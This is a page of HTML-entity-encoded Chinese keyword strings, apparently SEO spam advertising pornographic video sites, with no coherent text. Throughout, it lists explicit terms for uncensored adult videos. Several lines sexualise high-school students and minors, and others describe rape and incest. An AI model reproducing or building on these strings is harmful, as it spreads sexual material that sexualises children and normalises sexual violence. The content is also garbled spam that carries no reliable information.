&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x4E71;&#x7801;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x8272;&#x89C6;&#x9891;
&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x70ED;&#x64AD;
&#x6027;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;video
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x591C;&#x591C;&#x723D;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
91&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x8001;&#x9E2D;&#x7F51;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x53F0;&#x6E7E;&#x65E0;&#x7801;&#x5A31;&#x4E50;&#x7F51;
&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x6BDB;&#x7247;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;
91&#x79D2;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x8272;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;
&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x65E0;&#x7801;a
&#x4E9A;&#x6D32;&#x2164;a&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7684;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5E73;&#x53F0;
&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7247;
&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x52A8;&#x6F2B;h&#x89C6;&#x9891;
&#x56FD;&#x4EA7;igao&#x89C6;&#x9891;&#x7F51;&#x7AD9;
97&#x9752;&#x5A31;&#x56FD;&#x4EA7;&#x76DB;&#x5BB4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x7CFB;&#x5217;
&#x56FD;&#x4EA7;av&#x5DE8;&#x4F5C;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;
99&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;a&#x2228;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x4E0D;&#x5361;&#x4EBA;&#x59BB;
97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;97
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x65E5;&#x7CFB;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;
&#x65E5;&#x672C;xxxxx&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x4F26;
&#x9EBB;&#x8C46;19&#x7981;&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x4E00;&#x9053;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x65E5;&#x65E5;&#x591C;&#x591C;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;XXXXXAV
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x4E86;AS
&#x56FD;&#x4EA7;&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5077;&#x5077;&#x7231;&#x5077;&#x5077;&#x8981;av&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x72E0;&#x8272;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E2D;&#x5B57;
&#x56FD;&#x4EA7;&#x7834;&#x82DE;&#x89C6;&#x9891;
&#x798F;&#x5229;&#x59EC;acg&#x793E;&#x533A;&#x5165;&#x53E3;
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x8089;&#x4F53;xxxx&#x88F8;&#x4F53;784&#x5927;&#x80C6;
&#x56FD;&#x6A21;&#x6C9F;&#x6C9F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x871C;&#x81C0;&#x7CBE;&#x54C1;&#x65E0;&#x7801;?v&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5348;&#x5348;&#x4F26;&#x591C;&#x7406;&#x7247;2025
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x770B;
99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
a&#x7EA7;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F8E;&#x5973;&#x7406;&#x8BBA;&#x7247;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;3&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;
aa&#x7EA7;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x6E05;&#x7EAF;&#x5B66;&#x751F;&#x59B9;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;www
&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x514D;&#x8D39;l
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;
&#x4E45;&#x4E45;99er6&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x9996;&#x9875;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5B55;&#x5987;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5403;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8214;&#x9AD8;&#x4E2D;&#x5973;&#x751F;&#x5976;&#x5934;&#x5185;&#x5C04;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;
APP&#x4E94;&#x5E74;&#x6C89;&#x6DC0;&#x53EA;&#x505A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;QQC
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E8C;&#x533A;&#x4E00;
&#x4E9A;&#x6D32;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;999
&#x56FD;&#x4EA7;&#x4E5D;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x3010;&#x4F73;&#x4EBA;&#x3011;&#x4E9A;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A2;&#x82B1;
&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5185;&#x5C04;OOOO
av&#x7247;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x4F26;&#x59E7;&#x5B8C;&#x6574;
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;
&#x5927;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;j&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5168;&#x96C6;&#x89C2;&#x770B;
&#x8272;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
99&#x72E0;&#x72E0;&#x565C;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7CBE;&#x54C1;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;
99&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x65E0;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4EBA;&#x6210;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x770B;&#x4E0D;&#x5361;15
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x4E09;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5C11;&#x5987;&#x4E09;&#x7EA7;999
&#x871C;&#x6843;&#x65E5;&#x4EA7;&#x65E5;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;w
69&#x5F0F;&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;11p
&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;
&#x5C71;&#x4E1C;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x6210;&#x4EBA;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x6F2B;&#x753B;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x672C;
&#x7537;&#x5973;&#x7537;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;18&#x7981;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;&#x55B7;&#x6C34;
&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E8C;&#x533A;
&#x63C9;&#x634F;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x9AD8;&#x8038;&#x7684;&#x53CC;&#x4E73;
&#x8272;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x60C5;&#x7231;&#x89C6;&#x9891;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x533A;
&#x6021;&#x7EA2;&#x9662;&#x6021;&#x6625;&#x9662;
&#x5348;&#x591C;6080&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;
&#x56FD;&#x4EA7;&#x4E71;&#x56FD;&#x4EA7;&#x4E71;&#x8001;&#x719F;300&#x90E8;
&#x7537;&#x7537;r18&#x7981;&#x89C6;&#x9891;&#x540C;&#x6027;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5927;&#x7247;A
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E1C;&#x5317;&#x5C11;&#x5987;&#x4E0D;&#x5E26;&#x5957;&#x5BF9;&#x767D;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x91CE;&#x8349;&#x793E;&#x533A;
&#x4E13;&#x533A;&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E1C;&#x4EAC;&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x8863;&#x8863;&#x8863;98
&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;
&#x4E45;&#x4E45;&#x4E45;&#x80FD;&#x64AD;&#x653E;&#x7684;&#x9EC4;&#x8272;&#x89C6;
95&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E45;&#x4E45;99&#x4E9A;&#x6D32;5&#x7CBE;&#x54C1;
&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x4E2D;&#x6587;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EC4;&#x8272;a&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7396;&#x7396;&#x7396;91
&#x6B27;&#x7F8E;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4F0A;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x53E6;&#x7C7B;
&#x4E9A;&#x6D32;AV&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x5C11;&#x5987;&#x6027;&#x751F;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E45;&#x4E45;wwww&#x514D;&#x8D39;&#x4EBA;&#x6210;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x7231;&#x65E5;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x4E13;&#x533A;&#x6700;&#x65B0;&#x4E1C;&#x4EAC;&#x70ED;
&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;1024
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9732;&#x8138;&#x9AD8;&#x4E2D;&#x751F;&#x7C89;&#x5AE9;&#x81EA;&#x62CD;
&#x4E00;&#x7EA7;a&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
AAA&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7247;
chinese&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;1819
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x723D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x563F;&#x563F;&#x563F;
jk&#x81EA;&#x6170;&#x5230;&#x4E0D;&#x505C;&#x55B7;&#x6C34;
&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x64AD;&#x653E;av&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5730;&#x5740;
&#x4E9A;&#x6D32;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4EBA;&#x6210;9&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x6210;&#x5E74;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;v&#x7247;&#x5728;&#x7EBF;&#x65E0;&#x906E;&#x6321;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x6B27;&#x7F8E;a999
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x519C;&#x6751;
91&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x52A8;&#x6F2B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x8001;&#x53F8;&#x673A;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;&#x7F51;
&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;
&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x5C0F;&#x8BF4;
&#x5C24;&#x7269;YW&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x81FF;&#x8549;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x666E;&#x7537;&#x4EBA;
99&#x8D44;&#x6E90;
&#x7F8E;&#x5973;&#x8131;&#x88E4;&#x5B50;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x5466;&#x4EA4;&#x5C0F;u&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
